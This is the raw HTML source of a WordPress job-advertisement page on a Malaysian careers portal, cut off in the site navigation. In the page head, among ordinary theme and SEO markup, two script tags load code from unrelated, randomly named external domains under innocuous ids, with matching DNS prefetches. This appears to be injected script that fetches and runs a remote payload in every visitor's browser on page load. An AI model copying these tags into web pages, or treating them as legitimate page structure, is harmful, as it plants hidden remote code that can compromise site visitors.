

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infokerjaya.org/iklan-jawatan-pusat-sebaran-maklumat-nasional/
body_size: 15416
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://infokerjaya.org/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Iklan Jawatan Pusat Sebaran Maklumat Nasional &#8226; Jawatan Kosong Terkini</title>
	<link rel="canonical" href="https://infokerjaya.org/iklan-jawatan-pusat-sebaran-maklumat-nasional/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Iklan Jawatan Pusat Sebaran Maklumat Nasional &#8226; Jawatan Kosong Terkini" />
	<meta property="og:url" content="https://infokerjaya.org/iklan-jawatan-pusat-sebaran-maklumat-nasional/" />
	<meta property="og:site_name" content="InfoKerjaya" />
	<meta property="article:modified_time" content="2024-04-26T04:06:42+00:00" />
	<meta property="og:image" content="https://infokerjaya.org/wp-content/uploads/2024/04/439551252_448346630925064_1546079450937349278_n-600x841.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EbeepMedia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://infokerjaya.org/iklan-jawatan-pusat-sebaran-maklumat-nasional/","url":"https://infokerjaya.org/iklan-jawatan-pusat-sebaran-maklumat-nasional/","name":"Iklan Jawatan Pusat Sebaran Maklumat Nasional &#8226; Jawatan Kosong Terkini","isPartOf":{"@id":"https://infokerjaya.org/#website"},"primaryImageOfPage":{"@id":"https://infokerjaya.org/iklan-jawatan-pusat-sebaran-maklumat-nasional/#primaryimage"},"image":{"@id":"https://infokerjaya.org/iklan-jawatan-pusat-sebaran-maklumat-nasional/#primaryimage"},"thumbnailUrl":"https://infokerjaya.org/wp-content/uploads/2024/04/439551252_448346630925064_1546079450937349278_n-600x841.jpg","datePublished":"2024-04-26T03:56:15+00:00","dateModified":"2024-04-26T04:06:42+00:00","breadcrumb":{"@id":"https://infokerjaya.org/iklan-jawatan-pusat-sebaran-maklumat-nasional/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://infokerjaya.org/iklan-jawatan-pusat-sebaran-maklumat-nasional/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://infokerjaya.org/iklan-jawatan-pusat-sebaran-maklumat-nasional/#primaryimage","url":"https://infokerjaya.org/wp-content/uploads/2024/04/439551252_448346630925064_1546079450937349278_n.jpg","contentUrl":"https://infokerjaya.org/wp-content/uploads/2024/04/439551252_448346630925064_1546079450937349278_n.jpg","width":843,"height":1181},{"@type":"BreadcrumbList","@id":"https://infokerjaya.org/iklan-jawatan-pusat-sebaran-maklumat-nasional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://infokerjaya.org/"},{"@type":"ListItem","position":2,"name":"Iklan Jawatan Pusat Sebaran Maklumat Nasional"}]},{"@type":"WebSite","@id":"https://infokerjaya.org/#website","url":"https://infokerjaya.org/","name":"InfoKerjaya","description":"Portal Informasi Jawatan Kosong Malaysia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infokerjaya.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="InfoKerjaya &raquo; Feed" href="https://infokerjaya.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoKerjaya &raquo; Comments Feed" href="https://infokerjaya.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infokerjaya.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<script>function cpLoadCSS(e,t,n){"use strict";var i=window.document.createElement("link"),o=t||window.document.getElementsByTagName("script")[0];return i.rel="stylesheet",i.href=e,i.media="only x",o.parentNode.insertBefore(i,o),setTimeout(function(){i.media=n||"all"}),i}</script><style>.cp-popup-container .cpro-overlay,.cp-popup-container .cp-popup-wrapper{opacity:0;visibility:hidden;display:none}</style><link rel='stylesheet' id='structured-content-frontend-css' href='https://infokerjaya.org/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infokerjaya.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://infokerjaya.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://infokerjaya.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://infokerjaya.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script>document.addEventListener('DOMContentLoaded', function(event) {  if( typeof cpLoadCSS !== 'undefined' ) { cpLoadCSS('https://infokerjaya.org/wp-content/plugins/convertpro/assets/modules/css/cp-popup.min.css?ver=1.8.5', 0, 'all'); } }); </script>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin:400,600,700,500,800,400italic%7CNoto+Serif:700,400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://infokerjaya.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infokerjaya.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://infokerjaya.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infokerjaya.org/wp-json/wp/v2/pages/68733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infokerjaya.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/P4qbsf-hSB' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infokerjaya.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfokerjaya.org%2Fiklan-jawatan-pusat-sebaran-maklumat-nasional%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infokerjaya.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfokerjaya.org%2Fiklan-jawatan-pusat-sebaran-maklumat-nasional%2F&#038;format=xml" />
<!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Johor","url":"https:\/\/infokerjaya.org\/cat\/negeri\/johor\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kelantan","url":"https:\/\/infokerjaya.org\/cat\/negeri\/kelantan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"KL","url":"https:\/\/infokerjaya.org\/cat\/negeri\/kuala-lumpur\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Melaka","url":"https:\/\/infokerjaya.org\/cat\/negeri\/negeri-melaka\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"N.Sembilan","url":"https:\/\/infokerjaya.org\/cat\/negeri\/negeri-sembilan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pahang","url":"https:\/\/infokerjaya.org\/cat\/negeri\/pahang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Perak","url":"https:\/\/infokerjaya.org\/cat\/negeri\/perak\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Penang","url":"https:\/\/infokerjaya.org\/cat\/negeri\/pulau-pinang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sabah","url":"https:\/\/infokerjaya.org\/cat\/negeri\/sabah\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sarawak","url":"https:\/\/infokerjaya.org\/cat\/negeri\/sarawak\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Selangor","url":"https:\/\/infokerjaya.org\/cat\/negeri\/selangor\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Terengganu","url":"https:\/\/infokerjaya.org\/cat\/negeri\/negeri-terengganu\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/infokerjaya.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/infokerjaya.org\/iklan-jawatan-pusat-sebaran-maklumat-nasional\/","name":"Iklan Jawatan Pusat Sebaran Maklumat Nasional"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://infokerjaya.org/wp-content/uploads/2023/12/infokerjaya-1.png"
    },
    "url": "https://infokerjaya.org/",
    "name": "InfoKerjaya",
    "description": "Portal Informasi Jawatan Kosong Malaysia"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "InfoKerjaya",
    "alternateName": "Portal Informasi Jawatan Kosong Malaysia",
    "url": "https://infokerjaya.org/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebPage",
    "headline": "Iklan Jawatan Pusat Sebaran Maklumat Nasional",
    "author": {
        "@type": "Person",
        "@id": "#person-InfoKerjaya",
        "name": "Info Kerjaya"
    },
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://infokerjaya.org/iklan-jawatan-pusat-sebaran-maklumat-nasional/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://infokerjaya.org/search/{search_term}",
        "query-input": "required name=search_term"
    }
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://infokerjaya.org/wp-content/bs-booster-cache/421402fd4722256a1cb451c7aef84087.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1718978225' href='https://infokerjaya.org/wp-content/bs-booster-cache/83bd7c3fabbb26f074274e81f18bf006.css' type='text/css' media='all' />
			<style id="wpsp-style-frontend"></style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-68733 wp-theme-publisher wp-schema-pro-2.7.16 bs-theme bs-publisher bs-publisher-financial-news ltr close-rh page-layout-1-col page-layout-no-sidebar boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">Info Kerjaya Malaysia</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://infokerjaya.org">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCrNkHRTRk33C9hzYij4B5ng" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://infokerjaya.org/" itemprop="url" rel="home">
					<img id="site-logo" src="https://infokerjaya.org/wp-content/uploads/2023/12/infokerjaya-1.png"
			     alt="INFOKERJAYA"  />

			<span class="site-title">INFOKERJAYA - Portal Informasi Jawatan Kosong Malaysia</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-2355"><a href="https://infokerjaya.org/cat/negeri/johor/">Johor</a></li>
<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-2357"><a href="https://infokerjaya.org/cat/negeri/kelantan/">Kelantan</a></li>
